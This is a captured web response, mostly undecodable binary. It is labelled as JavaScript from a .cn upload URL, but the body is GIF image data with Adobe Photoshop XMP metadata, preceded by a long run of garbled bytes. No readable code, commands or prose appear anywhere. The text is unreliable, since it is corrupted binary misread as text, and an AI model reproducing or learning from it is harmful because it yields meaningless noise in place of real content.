����ݏy���*@��씭�Ȣ\M�Hs���9!f�`n���Y�@5J���@�6c>��]��p�G�e9�i_����(�uK��Ny���{�p�]E>���<*�	C��e�,�8���w���8,~�0�!�8.SM힫Sna�M;�Q~�Z��K��ˁҲ�3��-�vURALc�qd$/� �)�x���0�a�g?2؆��"bw�w�X���z9�(i�������˧�C๬���m��Z��[F�P��5��1��R��v)�����S�v���{�0�0�a���)Tpܼ:d�0My�d�.�[�D�8�]�N��P*pc"��Өg+�;�jF��މ��	���i�� s�����[�jyK�h2�(o��5@�xUe_8/��Ĥ��;B�\P�r��]B�$ӂ*�������6�%��� �`%�a9�џ*�a�n�S�jt�5ޢ�[__�F�+ۇ��� ��0�� '�ĵsɀ�ڱ�t�_b��8_4��ŉy�8�n�1��~e�����.��n�T}���n��Sr��@�xޑ����"�Sr�ÞF1��*�n�3�v)@�Dn �J���� 	��]�_Ð(���o�Y���!�����8��g�rPЊ��&�R��7�wlǭ�S�k��%���$Q'n�G�GU�a�G� ����I�!��a fw�T`2����Y j�z�	!�?�pQ�֢�C:���^�� �*�Ad|IC�����*�����|%��N{d$�MF�QC�8[��h��������M�tf'a�����Sjn�H�z\����sf1GE���<ʄ��v(�f�h��s��������+r���*���{L�����v-/*��S��m�n��E7�]\��Y��_T���&l�_sCB�aK#ޏ��7��x��e0�a�0F���}��2X�\��5w*�]��!:f���&�uU�@0�E�5ܼ��!"�3k�9Ӓ{ĘF���~n��f��~t�f����_J�4 �N�p���q'T s_�,����;f��fҒ�?-�l��[=�����Y������Ҽ�O�WV�EwC�5��J��`�fի���.��>;����5�g3-^�N�"��7C|I��5��|��l���0r�^t�Zs�hgĠ0!qJ����P1�f��B5h&�ӕ�Վ������C gpЗ�*�/}�y1��0r�w0�(Qb~�sƹ.�cN���b1�Gh 3f+2Z��oӭy��WȓC�F��l���  !{���)�����|��%��f��!{M�7P
����$��y7�+�Ɏbp]<� Q�H"��{���}�#�5�T�x�ۻ������m�4��.7�B���A��	��<�w���4۞1\�P�ܶb�iHe劝pڮ�>/���<~b���w������o�୼��X�Mx�^�#�"f��W�)�-X��f��c���V�R�gnR�Rw��}�u>(��[�{�ժ��<�H������l/�{�U��� �����V�H6��-�&?r�~�SI+v����}(���z��ȅ�O�O�<kt^H~��Dg����f�9L�.BLm�9�"�����^��<�8��SS�vzw��f�]]�c��mRӌ�|��_����s�k��|:��.����`����Fٛg�����v�� ����
LfWE�N��;�-�uۡ���A�A��a�DNݖ��>�LRUuŞ�5��~����C"�.�JN�#	�ۖ��kN���6�y1{�aC��#%1�X����v�,�)4ۡ�~���w����,���IE��Z�̏ߍ�����m��Y�d�-h=�NIz��$D'���ܻPN0�p"��.���D���מ�v:����M1��}���
j)ʳ�)�	��{�vh�<i��{���_f<*�%�����s�6Ù �g�h�܌� p��JzS�*_Q
�4uf�ų:)}�E����O�S���� ?={����׺"�Z�6�Q��j�O'�`r8���#��*� Y���{���� n|�&��O�p�r�h(Q|i�,{y��b���E�����
�7b�,������y��W (��mS4�Τy����2�����-���`��8�"�7�C�j���An^���|�G��%���1�
�r�s�|��͑x��k(70�7������R��R�jTJ^ C�[���˸����مӾ����W�t�m��X�lK1Ch�w����O���܆��tI��&<��"���4�a��D�O�6�=�1�g���w��P��o~9j�/,��c�M��J�o�z��!���=I��<VS���/�^+��>^B��	��e��\˙�l��a�bL�}�����V�{ADH��]u���kf���T��\�0�J�͖b�Ow�	i��`g��(TF��h@���|�rT�dx�y@�����+��\��P�y�	"�}���~-����/�e~k�a,�b�6��[�H����K)=�E�� ����C�o��؏_�锋T�J�ė���m=���_�b�q�8U.����u�-���z5\%���"��j쯄eR@��X�fVs�i���#f�PtY�{��1w�<Ӿ`��L���������>�آ����3m��]6�:�s��d2�E������O�5�*FJl!f��[����
��e�[�	w�1�^�����T�-�d�����t�D�w7���pT���]L�8u�YE�/kV�1L���\/��K��g�TO*n'=��S;�.@F�����FHڹQjm�	AW�@��|;4�A�J�W�KB��<��s�Xa�z6�qZ�_�����P}���:�hs��OkH���?�S�鰌G���vw�<�c��(�4��6�<߄��Z��Gx���kT��p+��1^�fh��T���F��}U�f�����^����IV��@`��s2�������gq�T�p�� �a¶~��o hY��8���>�QH{�9��B6�m����F��G���D�1���:B�+��s���������:Q��+��.�]�e1>��u�����h�8�gM�<��7��^�O-�1|���Y��|>�7�XQ�LpGw���x�@�\�9�Y����4?�x]��q���8T6��i|S�%�.������+�G������t��
�)ڡ��������Kߪ�3�έؽ��LӔwg�Is�T���,L�F$�O=�_`ٯ�`#��
�x�F�"!��	�nL+6RnM�)[~}���t�m=Bk��T7(��#U����pz �\�]�GQ�d���o?Mä�ղ~�����1z�=��<3��ӷ*r�3=����B� �������  n~��E��� 6|
,�  

--- FILE ---
content_type: application/javascript
request_url: https://bl108.qimmh.cn/upload/20260104/eacbf21e0b7740abdac85159f88060a3.js
body_size: 638724
content:
GIF89a� � �? ��p�$�� %�tqƏu�wi������ܧ��ɰ谙���{jk��󗈅I+%ʹ��ff�gU�VInSM���nZ���ؚ�IVi���MKS˖����nA78DT�ƾ�^ Vew���ܚ��J<gr�,2@ǉ�uc_���z����D�}|�YOʝ���4�ɔhZ\���M<9׉~���{6.�[\���ǋ��� ����     !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c006 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:458b13cd-4281-457c-80c5-c4d823117c44" xmpMM:DocumentID="xmp.did:A5502263258511F0B463B233A11DDB97" xmpMM:InstanceID="xmp.iid:A5502262258511F0B463B233A11DDB97" xmp:CreatorTool="Adobe Photoshop 22.4 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:7c51a7e0-1b1a-40d4-a1d1-e887fc7c3c4d" stRef:documentID="adobe:docid:photoshop:6c4b509e-b7f6-2b43-8864-61dc7b7a7b8a"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� ? ,    � �  ��dH@PCTmY�89��j�jTgh�@pq�֨��*ht��h�	�I|B� �N�%���������}��x  ��&���uv��0	���	��	0EHCLMNYYRki*33Uopp�RnoiVh��`*t�y-��߄�<�-)���/�&����uwxy��� �j�!�#D�p��K�^��`�Ҡ��ca�uy`̯h.�ͱ��N� ��q�KCD��!���"]x�<�M&ph�WR�>��)UZ0�$(��C5JC_6�KG8h�[Ң�ej@�y��ڵl�N���.�>|���G9A-��ci�8���$i�"~$U����$`�Hrab�L�
eF�e`�8K�"��S6r4���l�s訋墔�ٴ��߾��cp�x�qH��X^�|�!�%�;��H��Z������E}F�(�~�&������C�B��z葒�W� ��$_5�a� -�@<�i��t�������
?�l7�(H��R0|�E.���ɔ��3id�3T�5����5ظ�O����$tg K�UNLȱ�G9-�c%Z(�eh]I�8��"n
����W\	�U��Ǖ
]�'U�]�K�e��#� �F�����N1��$K�%���$��4I� 1\�S&��0��T�acf����a�I�0���^jb@Q�5n�^�4}��gm��(�H�s�3��څi_,�ЗF��r�\`O&�A�����s��$a��Ϫ���g5�L2\�vB{Ʉ�g��6p�Y=k�l�զ�[�=�ȡ1$�Ǣ�L2]�:)��z��W_�*ɜaA�kn�����:)ɫH����P���ˋ�z�E��δ�X�Z�IMnj�I�B�ܑs��KVJ���痒�2W2�&��%�+b�ˌ��ID�[A��GF��-��9n�G��5���0���2��LB ׂX�m <p�q�p��Uw������B�뮼���-4Ø�FsYf���Ŕ���3#��54�t��2����\3u8��%99��L_�?� s&`�b������6lC���k���v���� ��ZZ}�V[D� ��@"�@��1��H�[�8�4O/3q�d�<�]*RT�(p2�v�P���E=m@�AP�6ױ�6�ӊ��֣)@Cl�m`?�t�w���6� >������<ngA �� � C �z���ƽ�-���@B����
`���b�2��n� cEtW�h���^�X��CyI�,f���5(���-����b��8Jk�c2D�j�V�:P"
�Yr|]|Q�f$,��#Y���nw���-.�]vxCIP��?P��;�8�91&��Cբ$�>$��Wr���moeU��$��\FD6���lk�܀��x��X��ì�ʕE�")qxP+���8tB:N�/�c�=�X4[Da�ւ��ʊhf�5�p�E�f|��I�I�$R�	��1+�s&��زqN�R=}���u��b�F�A�d
&L��Md�9B.��f{�Wޗ#l�n~��O'�!A3��O\tj���LmҲO�a�<dऀ�R�r9%�mm�[�"(A	s{X�k\=�QDfxE4�P�v=s�"ʉ֢!YX�P5Us�Tx͉�j�hjz�T`"?v���E�H$`��O�Br�q!�A�7"���yQVX�a�MX�
7�y�b�3.����X<.*��,AEэA�4J��Y[�RK9�S�����faG��`�k��׺�t:��lA�aA���ݭ�ڢ��A�C�-n#�;N<�52;-A��$�$�%�K�t���%BP��M�W��t��(��
XV���[X�׽mX���n.c��k��Z�_�4�]�/� `=D�.���处Ď1��ם^`��
+�7.��M0L�P�� BJ��ն}r��Ұ/�$-�RT�;I����ܫ�+�S("~D<]j�@��.D�lt#�~~��X u*AL;쇋1z��W���k�7os8$Ks������$�� �{�IG�T�r�	"����?�\���*ȁF�`���qz)�N��fV�aCJ߰b�(,Kg��3t��*�C ��E�K���o9hAZW "�],�u^��Yl#��0&��
B\B47�ŗF�~�z�c�G��c�RUR�{�Cct�cD��ī����"R�����K*!Y�~�N�a
T(8T=&��S���vxJ�6@�\��n�2��a���|�����v��6(wԀh��j��r_�Zg���	��ˉP@��(,� X R� ���]P�����W��I��|�Wl��`���V��4ޜ6^'v �?v���@��|OL��o�&����.2�]=T��wU��;�S�?<b�����U��
����5��ؠ�x�s�x�]�u�]<�P%�p5��\`��-n1n�:U�*X ��;vm�$B�-��f�QR�Q�mR�-���|;��K��5y��y�}<G!��9�ȳ@6�Kѳg�1�\av$n��zp�
J��C�6�w+H�QX��'.fxFG_��DA|�7gXg����<Q�:�)|d�b��n.�f5){�nE�G-�S��w� %�) �~�@'�;E�{�wt�d��;�GlC�w� :�q<&
�`�����wҁ	�d )�\@�1hG��uD�o��cu��|��)`�P )�8(.�]хd���z�[hF� ���J�
�`��|#���.��9 	�8`�AO�y�&]�Γh]^�$�_7y�p8@z�	YX�\XMfb&4t� �ۈ��!QCISL�	�p14hW��|�(
��=X	�G	x���;PƇ��3)��Y���8���oW� ;�F� ��i�[}G��f�.@� 	�!70F�1��!P��؆�؎`S'Kth	op9 l������k�‼�-��@k�<4��- 
SXPC�8��]WҒe4>F���w���!)�!P��Ѝ��F��?P�1Ɏ=�9��[�%������~Y@bU���8Zc]Dv6-��  *vy����a=eI�xp_� p�h��I���!� �8���QB�|p�q������H��a�ؓ?� ��%��'uL9�z��C��r�Ӕ}����c:�!��7y &���S��we� I��ٚ���$@!�
Hq��5���~ ���1|%Փ>�©�;�f%��'�V�H*�n/�	��x��)`�)���4%	�q`la��'���Y�$����@�%�j�x���:�:	�1K��G���)�
 ��cr��g��KJ�E�`�Fn��60� �P4�A��aY�Z#�W�.�����I������
0Yu0)�9�C�8��78���})`C:��9�;�	y�K��!SrJ��id7��]%`�9�th��	zGyuI�UhFh��j��i���z%�6Ъ�j 4Ɇ�xu0��8��p����i��@	;`; �Y����h 9�}����&H%7]�������\j /*�Z�Gb��ZbJ���幢�ɢ鉚$y�X�]�H��v�vj�������@2��	K	������y�Ez�J^�N}�DG���(H��rC����J��Z�w�F@�j @���LF�^������-Z������j�Pi
���tJYV�Ug�,��@QT��k������Qp@r&gkL�D�)J�-�����"��������! �y��䪍�y���� ���0��ɥ4).`��6گ�

#B�)�&@	��1�6д�Y�~Y��p�p�`R��R��[�k%9��1<�%�"4��*��� �e (�W(p��Y��9�u{�2{T���ʭ�{
�_�*<���:�vt&8���TT��py|�����Z��;��@q�R`��ui�z1)�-D�	�C� ����G��� �m۩��q��(���U���*���7��U	��oؼW YWW��Z� ��������
	=W���!9��~�H<���5�X��"bf��" k ��@n� �<p7@O��-j��8����0` ���R� 7�����x��z���]ڌ/	���;G�Bv�
�(\����cAB�!��u��H�R�$����(30@��{�Ḙ/` ��6*��xՑO���#��tˍ � �pjy���o��cU�_zإ��u���B�O�`��r�x�?I��+�ɪ�PT�ǖ@!�7=�=ϥ��. b��JSp@�p��ƶ��N|�ɧY�s۲����U� WƗ �ƪ����ui�O<w	 �t��@t�����Ɉy�¢E��̅!Ǉ�L�K�izpE :��t���ʱ|��W�s΢��#��˻�<�"�~�Z.��wv$�Z�8}�:�[�;`�t|c,��������9t�~,�Uˀ4%��
�f���Ѽ�:�˫ǳ�j �l�4�����T��P�Ғ���ʊ�1���	��<��9؃稇�� �-��� �0�;��A�%�"�}ՖP}W�DJrE��_��U	���cM��h�\,.����-�ɯp�������. ��ͭ\��Q���>������9� 2ԍ؈M[���0@��@ =w2�|2�Q�?�ȑ�+���$]�EL�oW�88�Jw��t�ٮ�y�V옪�C�@   ���;��F`UȊ��̵��ݴĪ��"�/���=��K]b2�B��p� 2���"ZY�X:�-�~��qw 6�ʚ�� �:'^p��ꮧ�)�  � �����e��E��%S<��H�U����:�,�s��\B 9@F�� h� j��h���8X���U���}�3�����F��,��y������
�
l&FnI ��z]2�ٛ��B����v������l�U/�p3��
 �����]u�A��'\
	ݪ��b�K1�M榲҅��,Z�ڐI� 6�a&�pY�W/`
8��+��H�:�V�N�������E�;�em�X(  ��t�l~�k.l�$h3Ю�-ވ�ҍ����@������	�b �����
<�Џ�a& +w����z=;�=.����CZ�*�I�� p;��QAQ���$�<�ﰮ��c3�B����`M��!&1�����t�h���ѽ�B�G�CB$�쎞��;a��ٛ�-������؇~����+L�&iUp'p�� �'@C!p�>���T�{����rn�v�ǒ܃a}�@S4�I���۸�-���ˍugت�|���u�ΰ��E#o���X��o����ݰ��P � �~# ��?�'��r�2��������j#��U�֘�]U��[u�
������xk�Ol��/(0襙�z$=�w�Ɠ(^��������@�U>���0hN���4��������(B$�����-��v��8�n ��ˋ�7�M�.�
b�

22:0"B*7*C60"6H64�rJB":/7Rl�Lpj*\f>rH�R|w:vJ`J�����J��J���wR&�>> j�ft�����F@�GH>]0d��dZ������������
��  !�	8b�0e
��%44F �FJ�B�����&�p��.*��勧�`�vP�!�3fF��F�H�5 pc��*�\Ѡ+<X�.Yzdd�k������0�e�?1��hDGēX�F�`�D)���&1`p�a8& ����������A35���O������8X�]ͪ�+V\�Xp B<�fΐ��t��F]p`u���(�����%�A|���7�[�8��I<�K��[�n�
9�饕�H�Ɔ$
�a�� ly��	]8� ����ʱb�޶�ʊ��!0x$���|*�˄��@�Ѻ��n! ��E2x��C)����$.�D���oFЦ��Ar�ῃ��y
���A`�$��*�t�m�*�8眭쬅�GLD����råAi��s4D��N��#K��(J�081O#"��D(؀z$z�*�F�� �&�>�0�^��V�T�\p�*��S,�B�7<A@A����� Mc%�������C�ki�	��q;B�zh��R��Ҏ"؄�$+Y��L6!@uTz� a��	\�I�	�������E�8\��9p|@36ۄ��Vd���Ncg ��O<�z�Q��k]��n�$F0�L� :m< � �]�H��$�t��L"@`ȷ���(o�``������C�S�k�o)",�h ���2����2�p����޺��5Yų���Zlw9�a|�pqL|��ΕH���H�$n����0r�&� _}�E+���30�PW��*�]�V%`&�i�=w7}�m����;��S����O?�:Y���J�Z�"�` !GI�܈(�g��$��h�+��]L�5@����2 ��JWd�v���?0���`W�C�&D�}n�[[�d��p�"�K<�"�h��	Q���^G(�M� ��Ƥ#�R���<�ǑI��2�H��|�i<��)d`"Ꮘ�{T` 4  f�x�������0Px\A���1�4@h������' 0�՛�Ar0�(qu��  �pH����w4�|�=�����U���kJ�s�:����C(p��F��)����'��.�)��Z����Q��P�ad�/�p�x B
PȐ<������	�-F7�H&� .S~ex��L�#���$&dl
�b��U<P~�x!2^����2o�jl�+kD���q���C
q�~�/���$<�3J�→q"A'�%��8��d��F:�<��p Y 8A��I..М�ޱ�h�;� K��Ry2w��%-�Yw�Z�2����3�$*5�K�DmWNr\�s�df3��L!B"�h���V!���N*寲8A-�T�Li�8��$@��r�L�ɍ����rt�-�8h',�h]J��X*i��&p��~N���C�Ym�0VƎ���%Yx��8V�F��W�u�
�k\�;
���
S��]Jc��`'a���]2�_�{�2����a+�� h�+�����VK�Ɠ�YC�s���(��R�����^�S|֡f�`!4|��X*2D�j��MtΩ�[�c%�\iFԹ� @���,��� �`�О�m���9�c���w" �N�J׶�5�^��W��֯��4���#��&���C�k"�\�sI��Z�`
,��U���Xv��"��Y�qBЋ^���Q[����,��K�(��� �C�����ʻ�� �
t�e�����!��+���T*4`�#�gA�]�fy��5-��"��T���
=4/�fu̥/����KΑq�$0�ԥ�¯���s"�1:VC�Jd�0��Z�i%��;i���n���0�U�H|��k�b�8�W�4^4��9�Zr0v�['W��q$D�y %_�X��s�)n���-�:�Oj�+,h�
  �,־v��f n{��1R�����=0" �>Y�fph���T�ؗq)	e)�����HC�lf�+3iL��pl��U*����e�]�q)��v���#�` r!��� ���©JF#��o.6�&Oa���Di�O�[��Ƕ��rЉB���'��&���xԃk���.8�ʠ/���i���CvY �-�"J6;F�p�(G�7�ru�UNgQ�*��G�L�{�C����wخ�u۾g�t� �%��`v��[
�78Y���2�@.���:���F�DI�0�f��*l��	�J������g��9X0�Y(�\�Q�<N�Aݷ�Z-�E�Q�v�(��t� �c�d�  �
-xh�>�߁<0O c`�)n���*()D>�Jز n�X�O�ƪ���N���{�"������ro�����^\���:�'�^�ժ� ��,�'R� %������{�(�8��P ��i
:,��)ĊEY����7���b0�jZ(]6(*z�;H�`�E�#/�+Al� �F� ���@N<�� �h, %t O|,�F��`��.
�@��N��>���˓D���h �P��!��p��o��d�?�C4ZA�|� 	1202��(EOG�B����N)�{��=�n4�w�O���:�c�nm8l��X :?�,��h�T�{P�ckv�j�Ͼ�auL����0����t��VH
O��!0��j:@\h�`8�Ϗ
P�+^p
ԯ�2�O�ِ%���Ԩr@b��Pd����^D��Q�Ȥ�/��p&�� ��8�b�O;p�Q �%�N"\�!o"M` ��-�B�#��7��G�2l˾+���7T O��@ u�d*p,�*<Hy0*Z�j��a���qs�&2@Ă)K%����R�	s� !�/�2`�ð�"l�F���C�M��+-��*r�  ��l-��qR	g &��u��a`L{v�/��rr��E�$!�����	����`�)Ǥ\x�2)i��裦���X��`�pò2L4'-��a��	��G~�S���@b3.�6! ������P�'��\�]>�^|0`��@�GPi<0h<H�j�\��*S��H4r����*�gы�\�Z��H��0̽�P �)<d��j &�6A��5~ouR��dHU�8"�&`Ά#��f �%.@;��5�a<|�_��B��!$�Q: 0��3²�H�+,K���"��#C���d߸"�2�E;hU�q~N|�,T�>�?h���ariu+�~S�:�r\� "�02� ��2^ ;��J�K�t� /vd�!:�3��jcL�+7ʣn�Lt=�sg����A�*��/FKF>�baR�14.?g.���?Q���Q0	���(�0�Rq S��B�1K�s��tH5S�D
BQ#I�+�â�<OS�ƒ��0=����$3c5��5y�F�.���V&w�.`?q3�F�T�1>��Y6�3.��'�+�Zs�LE ��K�t(��c����+�tN/�<ӓNm��Nj_o5�F W!�\ `�Y�-Xk4*��X���̉z.
�GǄ�a&�Q�/v�)�!�D;�C��rd`  (O6e�j`�eE	����RL��ڴ^��^U�gy�^�fc0-�/`]s1��\�`���VaYL�v?!f:`HG�8B���j�����cSM�L%���tʮ���T���\vY�:��8��cn�X�,_ӓ���^Q@�z�V�|��'qmG��q{0&q6r�p��apd�h y��n�%`䰈��Q � 	"L�!K�)V.�%�Le�,KL=�NΔ$s���#w�o�Vx}�o/)���ZW3�)<�i��쳃�7G-Xaupha���{+�r�A^���0���������*Kur{V7�b�BKXvv���³nU4�4 gxoy�c��o{�N��� O�s[S$��ԃ�wX353؃�``�q%��^�i���=�/�P�jT�A�Gdm㠮f!�����O<p,�X��t ��fwW��U�{vw9`�vҁ�#�%XX+x6�i5�za@pG:C�X�#�� (@	�%�=�j�F���M�ukBuf+�u�~b��,,��s�zÒ�549Ve����i�v6ry�4П`c��׋sOieR��R$F3�5���3n	����d�؍��dp�Y mF��A�b�~���n n1���
��n��+eՀճnzxג  � �)"Z�v$��P3�X1y:�k���@|g@�o���a��r���ϝ���I�l���o���޶,�0U�,;sW�����c�-��w_�g?@b���x7Xo���25��ri�3
Ub$FBQv�& 	`/��j(Q��F��ϝ���j�p^�u�H���+�v�����w8f�zw�x��"���z5`�c��zZ��`oT61X�[��B�lBT h��>�`f��Ν��h�lS���p��:�[^��ނ�n��<���	������w�n���F��db�o������j��x���&�X��ƬcG��gl�a�f^�jٖ���b�	���_������4f��e�2��Y��2LA *�U��Z�lA&(6�*�2sՂ�x�����&���>a�[� �1G<�]���B�e��y�un�*	M��������v[���º*�xi�ʚ�a�F/��A����7R#�&d�&�T�� �dsmS7�U.�(FdFTՙ�,�ƹ�m��Xٷ��w�<Y����!�+䯉�ɗ{<c�6��>���y��2�,,�2	hW��J֘�k�G�L����@�z��ua�) ���X��ʂ[Y����;xM�WT�-�2�k"�{���{������6a7��xl8�H`�MY�|�T!&7/��)�]$'\<�����-�C��6+=�hw�\�����u���h�W�|b����'�ɽ*Zi�����������ۊa"K���Ť�W��]�F�5���n���|����c� V���f�]�1��)@%a�:=#��v��p���=ҧ�k d6�f�{y�>�W�7�i������vj�p�"�F�]�Ҋ�4�M�彾g�g}���D �ύ90ӗ�ɟ�*��(��u��>e�NL��5�F�(��}�s��K=����9TW�F�>D�H�y�	d5�	�Ͽ�D�Z�ޝ*@���Q6�3ޞ��B����re��!�\q�@ӧ� ���r�E}��*�E誶xJLFݢ�Tf�*�L�$l���X�du��7a_��Q�kb�7��=U�>�C�]W18l�����R�ky~�=�����!@� .��d��qPP���p@%�ZE�F%v��֬��V⢘c�=������H:����#<�4�@(�@�8���AN�ոp�����t`$,D,��&$�t� �^�PL��N���
MV�-�q�DqD�Y�1}�E7����LuQ+y�I��5 ����<<lr^bB0*:&~��IFz{�p�qVh �DT�.@���+X��+�k�,"#NX6�ٔg �$�6��4�J�Ԗ�Y7}��Ap1�@�|���q㏠v�)�T�=|�"�PQ㟠
`�0��T)T�V�k�.��.�����ISy��	�l6���r��O�]�N��q)R���:v�.у4(�|^^�Q���*�juA	S	dX��,]�-R�h:�EZ,�J��E�7%ш�]��$���G��<�sc'�A�U 4�^���0Z����
 `��*Jj	�
�{��t���O[\�`��r�Iɏ��ʴѪY�MRD����Wȥ��r�57�R�ȣ���`�Lnh��e* UT�$@�x%d��_Z�עD���
*���a3�	lip3���\�a��FNLq��`f��ǃ�!RH�4��Kp(���(� �
xׁfg�R�x�u�Gz���"�uU�
�p��'���3���G#���48�e�O�כ}D-�FY���9��a540�f����I�PC7TYky*��F-�6DXE��P ��w�m_\�~ji�(%JB0q�F�܃7�	�MU�XQ���!v5pfx�ifx"*�*m�
F�6�W\���$k�����(��&ŀj�1*�*��`���ɵ�̈�T����r��7�H&`�AU^	&��8�/k�y��i9L�T�l�&[K��|j1���
�vX��?L�������:�1��@�9����f��Z��	�c�	�j5S $�Β���=��M��k5d�@0i�JK<�e=��u�n�1#�ʣ��š�nס��ʊ����g�Y��������������IU���T/�$5����2%&��c8��}��P��L#s�n�+���-F�r��N���n}�:l��5�G���ՎU�ѻ���L37C!�('<�{\|Q5|0��5��a�h�2�܂/�@4��͡Mt	$�1���g/��A0dŎo�1����':��!@��8��j�/}��� ��e�S`��8=�Q�f��	*P�l���D�%6���64���b8��a,C ��#��"�N A�`��Ȋ 
�zE4�X��!pt�	L�D,d�c-���P�A�h�{���V�DhwaL΃P����"d�	��1�߱y�&<���^!kY�>�1����!�x�DxO�:���IJr�v.������DS}���T0J�A�ț�-֊o�!�,s�,�@KC~ ����h�&�O.�y�}�3"�A�y�֐��%.4 c
���@i90@�Rܸ$|@�* B.b�8J��I�%/y��t~��9l�;=�N)n!(�c�������K�ADS�Q¡2%������$؉��3�d.��^��-� �!ɔ����SG?�Q2��S)m����H+vИ��iMi��.zk<q�����@Li�X���x���-G� V���*!���
lk�p&r0��8�3�A��M#. ���4�� ����4��b��vU�4E�VF�R����<���(bw����T~},��sW�rB�3��G���iF�Ϸ\���)yYk��u̈́�]�q���R|�V��!QI'oM�"LP�w��N�/�TM&���MNes�*Uːb����v��A�"�TA�W:��'z��`���Zyի.1�y d�qD���	|p9��
�@J��N�4�`c���fQ���ev�u��$� �:AJS�~q�:(]5��ڂ�P�C���d�\�)y�l�,�.2c�7����3�n�K�"��q�~��p���K�1M��0�ǖA��
h���o\��4娗�u%̃bH������l� 2���)8N���m��`#;wIVtw�<�M�}%0r�1a�\�t�A�Q>~��3NE�h���[sm��0B�'���qq��zې�� ��8ʫ����4${[w]���Y@��T�mN��!A\X6��n"UG�m����I2Om�{��ʁ�4�9͗_�f�R�9��~��.��\��y�{ ���@�����p��g���ŵ�j����x:�Mꄅ�1}���xFWc �� ܝn�+�� ݫg&����l�\@��÷�&F�d�q��������|�fG�0ͩ �� $��$�-A�G^b���jyÎ?M����@Z��׷~Ce�;႟V� ��1��R� ����
 �8 H��2>������X;�#����������/��_~��>{q�|ڏ���?>�pIo]j�SBy�/�l��� N��Y_�]t  \�܋D �I���_���a �m� �D��Y`���= ̟: �	 ��^����޵�:_0���� ����@C���ҟ0@*���
,���p �������*�b@�����( �����@�`$����_ ���@�a@�_$,D@J�ޡ���H�"�* �<�H�$J@%Zb H@ h�&r"'�@ �!!��6"�)��n 鈡!�&b�@������ ��!J�#��/�b�Պ��&f"&#(�"2*� f�1Bc ���
��5bc6���(��fc �^ya�5�"�~�^��Y6�6£ �c� ٸ��c<��5.@��_��>
�5�a �8��+�b��?&�!���a���L��@>d6��
 @z���9�Fn�>d+��<~b'��1�  ��?. 6r#�}��#6$n�fuGE�Ω�cN�$<N# ,  �@�1@Q����Xb%z�LbUj�0@��� P�?��+�����X�r�=�Y�r0�^@:%M�^�|G�!�.�Z�a $��C�a  �a�$N� I¢"	AZ^c � 	��H^�H> V �Ț� �1�;�"`�fa~�F�t ��_�&Ij�bb ��b~b�-b�=c22�6g42�1N�. Bf ����s���&�ѥg�ctZ�@&���^��]�c,n ��w��3�c< SBf,_S�c: Н�!�\�$�2 {$� g
g{��B"@5*h<�b�B�%6J� �`��cb��u��^vh� {�"*@�m�����e�S¨6$�]�f��aA�h!�(�*$�>�z�&%.�Uf"/���btneڥBFiZ镊��@e&��^���缱@�z� �c|�FƢoΣ5b�w��/��@��vh�a����`v&P[!�g���>h?� 	�@�)�ej"��dKv"wj蟾i�t&�>��D�eU����
bA�P���B��q�v���g�&�.\�R�e:��a����f�= NΣ_���.��ꔪjUN�Rk�RkA����ت!4��^&�}���n���%�~�wF�}��T��'%����k�ҫU��^���d���A��%���s���d�x2l���ߥB�vB�������u�X�f���{ٖ;tlź�t~���*z6��
��*��6��L.#h�&��,K����� J�x��"��*m�2��>�f�%��Pm���dNl�A묚��?�(��,�*�p��R�V�^��ޱ>�(- i�ޠ��P����תj'��&�e`@�!�*�b��um^�m��a�.�jAF�+@��ꪮ@�����}Nn��dϚ��r"������b���+�����Z�Ԋ,Ԯ�֡�l���<*��1��*��~�. ���'�����C��:��ꬂ��P�/f���N�H�G��)�Z/�.)V�<'�^��R����@�`~���b � �k�u���iV�o(6i_e�*��:G犬c�������(V������VV��./������>0����_��<�a�$	�.�N-F����)�u��e��뭀UN�{@�N�+*j�i�m{­+�@�Y�l�	��Pp�F 5�s0d�+ ��m��{�m�p�����i���&H�*�n@�]��a��9�g"]1Mk�c�(���nBmZwz��Ҭ��0�^c�^ �:���l�p�%@�P2Yj1�I��pT#u��X����w�#������@yb�f$6F��ro
a�p߾.�:r�E/�
b��@�IBX��h�(7����,;�^f��n��H@g�`(�㒚#T�l62��$C,��"_��D!<k�n ��!���s����:�&��2/�`��9���cz��i�A2�*=:��3!�+��4���-��<b�:�/dG�@g�#��T�4�@NC��a��1��2:pR�,�Rq6c��2(�����&�\j�K�N�^7��@­��O��4�_\N)����4&Hp��ej)B�X���!B��:0�p��:�q4�=�c# #��~#;c#Z`�4â�Z6d��[�5��\sR��s�$Q=H�݀��,}� ���>�$w��Jc5:6����@Q����+�a�J�M�%�����;G�����3�n����d�2�m/cO4<"��5`D4�� _�'�� �������{�]���OwhzH��e#����"�q'P���c��1��i1@H"i��]B�N�1�J� ����!(��"!�o�u6S�x�B�9�%�b�����"��x
�G#_�ϸ�ʢ[-�J�1=�8*��1���ɖA{%��t[��d�h�8����ɔlV�+�8�=�"L\a@t��r` c_ G��eդ�r@r�e� �� D �ϩ^by��H'w��p��'Q��8�1� Y^a�z����QK�M�����tM�
�DeF\��!����Z��G�t3`@T�*D T0�ؼ
T� t�ݡms3���$�0��l�	����Pa��$����u��k8��5(���z�gU����!�⹃�Q�@�ܝ:�\�e+�ʨH�\N���I�t%E�A�81���-��K��A|�+9�y:�����dˤy�ĵ쩡��u"�4m�s�;��`���+X���z��պV�t͈5��*�������9�ND<�W��3}l�7���h��|������eҠ�c�,Mǯ<�ە|$��̯�7�̓E�����<�M �}q����Ki�A�N��w�-��3=ӧ����`'�ǣ�p�<����NP����Ο�tQ������}Q��VT���}����<��!b�E��@���+��~�Cy������l����p���s��W~�g~��zĵ|�ܻ+�|Q�=,T�|�G�Y?Ϸ�� �Gzq�}��K_��~�#�ţ6��p'�>�O7���hO�~�[��C[�Y^V0 �a�HL���%7i4TRU�j�t
